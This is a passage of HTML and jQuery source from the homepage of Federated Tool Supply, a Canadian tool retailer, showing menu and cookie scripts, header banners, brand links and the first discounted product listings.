        ****************************************/ 
        if( $(window).width()>mm_width){
            
            //$('.mm-mainmenu >li>a').removeAttr('data-collapsible');

            $('.mm-mainmenu >li').hover( 
                function() {

                        $( ".mm-submenuB,.mm-submenuC" ).hide();//reset first
                        //$(this).toggleClass("is-open");
                        $('>div',this).addClass("is-open"); 
                
                }, function(){
                    $('>div',this).removeClass("is-open"); 
                }
                
            );
        }
        
        /****************************************
        Run labels when click on arrows slider.
        ****************************************/
        $('html').on('click','button.slick-arrow',function(){
            //console.log("clickl");
            RunEach();
        });
  
        /****************************************
        Product Page: Show shop by category:
        ****************************************/
        if($('body.product,body.category').length){ //Put this section in category page was a BJ request.
            
            var getarea03 = $.get(hompepage,function(data){
                area03 =     $(data).find('#mm-area-03').html(); //get Products list.
                //console.log(area03);
                $('#mm-area-03').html(area03);

            });

        }
        /****************************************
        TOP BANNER: close with cookie
        ****************************************/
        $('.TopB-x').on('click',function(){
            $( ".TopB" ).slideToggle( "slow", function() {
                // Animation complete.
                setCookie('TopB','1',1);

            });
        });
        var cookie_ban = getCookie('TopB');
        if (!cookie_ban) {
            $( ".TopB" ).show();//Uncomment to display banner normally
        }
        /****************************************
        Quick Search results
        ****************************************/ 
        //Close button (patch, does not work native because element was moved to another element.)
        $('html').on("click",'.quickSearchResults .modal-close',function(){
            $('.quickSearchResults').empty();
        });
        /****************************************
        Category Description accordeon effect.
        ****************************************/
        $('.CMoreInfo').click(function(){
            $('.category-desc').toggleClass(' active ');
            $('.category-desc').stop().slideUp();
            $('.category-desc.active ').stop().slideDown();
            return false;
        });



    });
    /****************************************
    COOKIES (Default BG functions does not work.)
    ****************************************/
    function setCookie(name,value,days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days*24*60*60*1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "")  + expires + "; path=/";
    }
    function getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for(var i=0;i < ca.length;i++) {
            var c = ca[i];
            while (c.charAt(0)==' ') c = c.substring(1,c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
        }
        return null;
    }
    
    
    


</script>                    <!-- MM DEVELOPER SCRIPTS ends:-->
    </head>
    <body class="default">
        <svg data-src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/stencil/a056b920-d7a6-013e-cbe2-02e1bc539764/e/18b67c30-8501-013e-9187-1a1f3673d5fa/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<div data-content-region="header_bottom--global"><div data-layout-id="e3483ec4-e09e-440c-a054-4e6ac99bfe10"><div data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54" data-layout-name="Layout">
  <style data-container-styling="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54">
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="7cc02e11-0124-4ae8-8ce1-2f0e2b37dd54"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5">
    <style data-column-styling="e241479e-0850-4db4-863d-72345fa49ca5">
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="e241479e-0850-4db4-863d-72345fa49ca5"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="5f0756ec-3d4a-4c99-9e89-e8c9580e74a2" data-placement-id="09fb74f5-e522-4fb4-afea-02de742b2118" data-placement-status="ACTIVE"><!--GLOBAL REGION AREA -->
<div class="TopB">
    <div class="container">
    <p><a class="click" href="/blog/offers/"> Receive our Weekly Newsletter! Loaded with <strong> promotional products, discounts and exclusive offers.</strong> <span class="BanPipe">|</span>  <span class="btnBanShopNow">Click here</span></a></p>
    <a href="javaScript:void(0)" class="TopB-x" aria-label="top banner"><i class="fa-regular fa-xmark"></i></a>
</div>
</div>
<div class="TopC">
    <div class="container">
        <div class="TopBody">        
            <div class="C_left">
                <h3><strong>Canadian owned &amp; operated</strong></h3>
            </div>
            <div class="C_center">
                <h3>
                  <a aria-label="shipping" class="click" href="/blog/offers/">
                    <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on orders over 
                  <span id="mmFS" class="red">149.99*</span> and under <span class="red lbsTxt">40lbs</span> <span class="Detailsgrey">| Details</span>
                    </a>
                </h3>
            </div>
            <div class="C_right">
                <h3><strong>Expert Advice</strong></h3> <a href="tel:519-451-0100"><i class="fa-solid fa-phone" aria-hidden="true"></i> 519-451-0100</a> 
              <a aria-label="contact" href="/contact-us"><i class="fa-sharp fa-solid fa-location-dot" aria-hidden="true"></i> Visit our store</a> 
            </div>
        </div>
    </div>
    </div>
</div>
<!--/GLOBAL REGION AREA -->

  </div>
</div></div></div>
<header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <div class="container">
        <nav class="navUser">
        
</nav>

        <div  class="mm-header">
            <h1 class="header-logo header-logo--center">
                <a href="https://federatedtool.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x87/logoweb_1741639184__23843.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/200x200/logoweb_1741639184__23843.original.png"
                 alt="Federated Tool Supply"
                 title="Federated Tool Supply">
        </div>
</a>
            </h1>
            
            <div data-content-region="header_navigation_bottom--global"><div data-layout-id="39cd91c5-09e5-4dbe-8f7a-24db71e1b57c"><div data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c" data-layout-name="Layout">
  <style data-container-styling="bdab4b0a-c8df-4a71-b53f-039fa8394b7c">
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="bdab4b0a-c8df-4a71-b53f-039fa8394b7c"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad">
    <style data-column-styling="08db7263-87b4-4d4d-8fbd-070183b287ad">
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="08db7263-87b4-4d4d-8fbd-070183b287ad"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="2e104059-eeb7-42ec-8d8c-d3976b2ec16c" data-placement-id="16225f7e-126c-4697-8357-d006a885ae4d" data-placement-status="ACTIVE">
</div>
  </div>
</div></div></div>
            <div class="" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
                <div class="container">
    <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search your item in store"
                       autocomplete="off"
                >
                <button type="submit"><i class="fa-solid fa-magnifying-glass"></i></button>                
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
            </div>

            
            <!-- MM_ Mobile buttons -->
            <ul class="mm-topbuttons">
                <li>
                    <button class="navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch" aria-label="Search" aria-expanded="true">
                        <i class="fa-solid fa-magnifying-glass"></i>
                    </button>
                </li>
                <li>
                    <a class="navPages-action has-subMenu"
                        href="/account.php"
                        data-collapsible="navPages-account"
                        aria-label="Account" title="Account"
                        >   <i class="fa-regular fa-user"></i>
                    </a>
                </li>
                <li>
                    <a class="navUser-action navUser-item--cart"
                        data-cart-preview
                        data-dropdown="cart-preview-dropdown"
                        data-options="align:right"
                        href="/cart.php"
                        aria-label="Cart with 0 items"
                    >   <i class="fa-regular fa-cart-shopping"></i>
                        <span class="navUser-item-cartLabel">Cart</span>
                        <span class="countPill cart-quantity"></span>
                    </a>

                </li>


            </ul>       
            
            <div id="mm-hdrB">
                <a data-cart-preview
                data-dropdown="cart-preview-dropdown"
                data-options="align:right"
                href="/cart.php"
                aria-label="Cart with 0 items">
                
                    <h4> <i class="fa-regular fa-cart-shopping"></i> Your cart</h4>
                    <span><span class="countPill cart-quantity"></span></span>
                </a>
                <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>                    
            </div>
        </div>
    </div>  
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">    
    <div class="container">
        <ul class="mm-mainmenu navPages-list">
            <li>
                <!--<a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category">-->
                <a class="navPages-action has-subMenu" href="/categories" data-collapsible="navPages-00" aria-label="Shop by category" mm-a>
                    <i class="fa-solid fa-bars"></i>
                    Shop by category
                    <i class="fa-solid fa-angle-down"></i>
                </a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-00">                    
                    <ul class="mm-submenu CatMenu">
                            <li class="navPages-item">
                                <a class="navPages-action" href="/categories">All Categories</a>
                            </li> 
                    </ul>
                    <div class="mm-submenuB"></div>
                    <div class="mm-submenuC"></div>
                </div>
            </li>

            <!-- Start::ShopByBrand-->
            <!-- end:ShopByBrand -->
              
            <!--li>
                < !--<a class="navPages-action has-subMenu" href="/brands/" data-collapsible="navPages-01" aria-label="Shop by brand">-- >
                <a class="navPages-action has-subMenu" href="/brands/" aria-label="Shop by brand" mm-b>           
                SHOP BY BRAND
                <i class="fa-solid fa-angle-down"></i></a>
                <div class="navPage-subMenu" tabindex="1" id="navPages-01">                    
                    <ul class="mm-submenu">
                        <li class="navPages-item"><a href="/brands/" class="navPages-action">Show all brands</a></li>
                        { {#each shop_by_brand} }
                            <li class="navPages-item"><a href="{ {url} }" class="navPages-action">{ {name} }</a></li>
                        { {/each} }
                    </ul>
                    <div class="mm-submenuB"></div>
                </div>
            </li-->          
                    
                    
                    
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="/sales-clearance/"
                            aria-label="Sales &amp; Clearance"
                         >
                            Sales &amp; Clearance
                         </a>
                     </li>
                    
                     <li class="navPages-item navPages-item-page">
                         <a class="navPages-action"
                            href="https://federatedtool.com/contact-us/"
                            aria-label="Contact Us"
                         >
                            Contact
                         </a>
                     </li>
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
        </ul>
        <ul class="mm-customer navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action"
                   href="/login.php"
                   aria-label="Sign in"
                > <i class="fa-solid fa-lock"></i>
                    Sign in
                </a>
                    <span class="account_or">or</span>
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
        <li class="navPages-item">            
            <a class="navPages-action navPages-action--compare"
                href="/compare"
                data-compare-nav
                aria-label="Compare"
            >
                Compare
                <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        </ul>
    </div>
</nav>
    </div>
</header>

<div class="FreeShippMobile">
    <div class="container">             
<div class="banner-nav eng"> 
    <h3>
        <a href="/shipping-delivery/">
            <strong class="red"><i class="fa-solid fa-truck-fast" aria-hidden="true"></i> Free Shipping</strong> on most orders over <span id="mmFS" class="red">149.99*</span>
                 and under <span class="red">40lbs</span>
        </a>
</h3>
</div>
    </div>
  </div>

<div data-content-region="header_bottom"><div data-layout-id="aaee939e-58df-438f-9b90-255ceeeb5378"><div data-sub-layout-container="c388747a-8949-49bd-b3bc-dd7583d4e179" data-layout-name="Layout">
  <style data-container-styling="c388747a-8949-49bd-b3bc-dd7583d4e179">
    [data-sub-layout-container="c388747a-8949-49bd-b3bc-dd7583d4e179"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="c388747a-8949-49bd-b3bc-dd7583d4e179"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c">
    <style data-column-styling="13d304ef-4a99-4863-8a1f-679e84346c2c">
      [data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="13d304ef-4a99-4863-8a1f-679e84346c2c"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
  </div>
</div></div></div>

        <div class="body" id="main-content" data-currency-code="">
        <div data-content-region="home_below_menu"></div>
        <section class="heroCarousel"
    data-slick='{
        "arrows": true,
        "mobileFirst": true,
        "slidesToShow": 1,
        "slidesToScroll": 1,
        "autoplay": true,
        "autoplaySpeed": 5000,
        "slide": "[data-hero-slide]"
    }'
>
    <a href="https://federatedtool.com/shop-by-brand/milwaukee/banner-promos/?showHidden&#x3D;true&amp;ctk&#x3D;2f70387d-aa8a-4d09-9085-0998fa215f36" data-hero-slide="0" aria-label="Slide number 1">
        <div class="heroCarousel-slide  heroCarousel-slide--first">
            <div class="heroCarousel-image-wrapper">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1" alt="" title="" data-sizes="auto"
srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/carousel/128/2836-20_2821-20_and_2880-20_Banner.jpg?c=1 1920w"

class=" heroCarousel-image"

 />
            </div>
        </div>
    </a>
</section>
    <div data-content-region="home_below_carousel"><div data-layout-id="e0f05e1f-7bc2-4805-a447-d25ca2acd5a3"><div data-sub-layout-container="cef8bf95-c99f-416f-8d86-082c333281aa" data-layout-name="Layout">
  <style data-container-styling="cef8bf95-c99f-416f-8d86-082c333281aa">
    [data-sub-layout-container="cef8bf95-c99f-416f-8d86-082c333281aa"] {
      box-sizing: border-box;
      display: flex;
      flex-wrap: wrap;
      z-index: 0;
      position: relative;
    }
    [data-sub-layout-container="cef8bf95-c99f-416f-8d86-082c333281aa"]:after {
      background-position: center center;
      background-size: cover;
      z-index: auto;
      display: block;
      position: absolute;
      top: 0;
      left: 0;
      bottom: 0;
      right: 0;
    }
  </style>
  <div data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d">
    <style data-column-styling="f4384462-2f82-412e-a680-2412ec8c874d">
      [data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d"] {
        display: flex;
        flex-direction: column;
        box-sizing: border-box;
        flex-basis: 100%;
        max-width: 100%;
        z-index: 0;
        justify-content: center;
        padding-right: 10.5px;
        padding-left: 10.5px;
        position: relative;
      }
      [data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d"]:after {
        background-position: center center;
        background-size: cover;
        z-index: auto;
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
      }
      @media only screen and (max-width: 700px) {
        [data-sub-layout="f4384462-2f82-412e-a680-2412ec8c874d"] {
          flex-basis: 100%;
          max-width: 100%;
        }
      }
    </style>
    <div data-widget-id="6a5c020b-a2bd-4ce0-ad73-e56dce4f46e6" data-placement-id="2e2a578f-614d-42fa-8d81-a0b6b53df8d3" data-placement-status="ACTIVE"><!--HOMEPAGE REGION AREA -->
<section id="mm-area-01">
    <div class="container">
        <h2>Canadian Tools &amp; Accessories Founded in 1958</h2>
        <ul class="brands-a">
            <li><a aria-label="top brands" href="/shop-by-brand/milwaukee">&nbsp;</a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/dewalt">&nbsp;</a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/makita/">&nbsp;</a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/bosch">&nbsp;</a></li>
        </ul>
        <ul class="brands-b">
            <li><a aria-label="top brands" href="/shop-by-brand/jet"><img src="/product_images/uploaded_images/jet.jpg" alt="jet.jpg" width="126" height="58"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/wera/"><img src="/product_images/uploaded_images/wera.jpg" alt="wera.jpg" width="138" height="66"></a></li>
            <li><a aria-label="top brands" href="/stabila/"><img src="/product_images/uploaded_images/stabila.jpg" alt="stabila.jpg" width="186"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/bessey"><img src="/product_images/uploaded_images/bessey.jpg" alt="bessey.jpg" width="124"></a></li>
            <li><a aria-label="top brands" href="/champion/"><img src="/product_images/uploaded_images/champion.jpg" alt="champion.jpg" width="170"></a></li>
            <li><a aria-label="top brands" href="/knipex/"><img src="/product_images/uploaded_images/knipex.jpg" alt="knipex.jpg" width="145"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/freud"><img src="/product_images/uploaded_images/freud.jpg" alt="freud.jpg" width="131"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/king-canada"><img src="/product_images/uploaded_images/king.jpg" alt="king.jpg" width="74"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/bostitch"><img src="/product_images/uploaded_images/bostitch.jpg" alt="bostitch.jpg" width="155"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/sawstop"><img src="/product_images/uploaded_images/sawstop.jpg" alt="sawstop.jpg" width="100"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/laguna-tools"><img src="/product_images/uploaded_images/laguna.jpg" alt="laguna.jpg" width="167"></a></li>
            <li><a aria-label="top brands" href="/shop-by-brand/mk-morse"><img src="/product_images/uploaded_images/morse.jpg" alt="morse.jpg" width="117"></a></li>
        </ul>
        <p><a aria-label="top brands" href="/brands/">View all brands</a></p>
    </div>
</section>
<!--/HOMEPAGE REGION AREA -->
</div>
  </div>
</div></div></div>

    
        

    <div class="main full">
        <div data-content-region="home_below_featured_products"></div>
    
        <section class="home-top_sellers">
            <div class="container">
            <h2 class="page-heading">Most Popular Products</h2>

<ul class="productGrid productGrid--maxCol4" data-product-type="top_sellers" data-list-name="Most Popular Products">
<li class="product">
    <article
    class="card
    "
    data-test="card-67009"
    data-event-type="list"
    data-entity-id="67009"
    data-position="1"
    data-name="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft"
    data-product-category="
            Lasers and Measuring Devices/Tape Measures
    "
    data-product-brand="Stanley Tools"
    data-product-price="
            14.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stanley-33-725-stanley-fatmax-tape-measure-with-blade-armor-coating-1-1-4in-x-25-ft/"
           class="card-figure__link"
           aria-label="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft,     Was:
$33.99,
    Now:
$14.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1" alt="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft" title="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/67009/128491/thumbnail_33-725__69889.1743774999.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="67009">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Stanley Tools</p>
        <h3 class="card-title">
            <a aria-label="Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft,     Was:
$33.99,
    Now:
$14.99

"
               href="https://federatedtool.com/stanley-33-725-stanley-fatmax-tape-measure-with-blade-armor-coating-1-1-4in-x-25-ft/"
               data-event-type="product-click"
            >
                Stanley 33-725 - STANLEY FATMAX Tape Measure with Blade Armor Coating 1-1/4in. X 25 ft
            </a>
        </h3>
        <h4 class="card-sku">STY33-725</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $33.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $33.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$14.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;67009" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
<li class="product">
    <article
    class="card
    "
    data-test="card-67040"
    data-event-type="list"
    data-entity-id="67040"
    data-position="2"
    data-name="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure"
    data-product-category="
            Lasers and Measuring Devices/Tape Measures
    "
    data-product-brand="Stanley Tools"
    data-product-price="
            12.99
"
>
    <figure class="card-figure">
                    
        <a href="https://federatedtool.com/stanley-33-716-fatmax-16-ft-classic-tape-measure/"
           class="card-figure__link"
           aria-label="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure,     Was:
$28.99,
    Now:
$12.99

"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/500x659/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1" alt="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure" title="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/80w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/160w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/320w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/640w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/960w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1280w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/1920w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-7dbrlj0ox8/images/stencil/2560w/products/67040/128490/thumbnail_33-716__85992.1743774905.jpg?c=1 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                        <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="67040">
                            <i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i> Quick view</button>
                
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Stanley Tools</p>
        <h3 class="card-title">
            <a aria-label="Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure,     Was:
$28.99,
    Now:
$12.99

"
               href="https://federatedtool.com/stanley-33-716-fatmax-16-ft-classic-tape-measure/"
               data-event-type="product-click"
            >
                Stanley 33-716 - FATMAX 16 Ft. Classic Tape Measure
            </a>
        </h3>
        <h4 class="card-sku">STY33-716</h4>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $28.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" >
            <!--<span>
                    Was:
            </span>-->
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                $28.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax">
            <span class="price-label" style="display: none;">
                
            </span>
            <!--<span class="price-now-label" >
                    Now:
            </span>-->
            <span data-product-price-without-tax class="price price--withoutTax">$12.99</span>
        </div>
        </div>
            <div class="card-price">
                    <a href="https://federatedtool.com/cart.php?action&#x3D;add&amp;product_id&#x3D;67040" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to cart</a>
                    <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
            </div>
</article>
</li>
<li class="product">
    <article
    class="card
    "
    data-test="card-69992"
    data-event-type="list"
    data-entity-id="69992"
    data-position="3"
    data-name="Milwaukee 48-11-2420 - M12 REDLITHIUM 2.0Ah Compact Battery Pack"
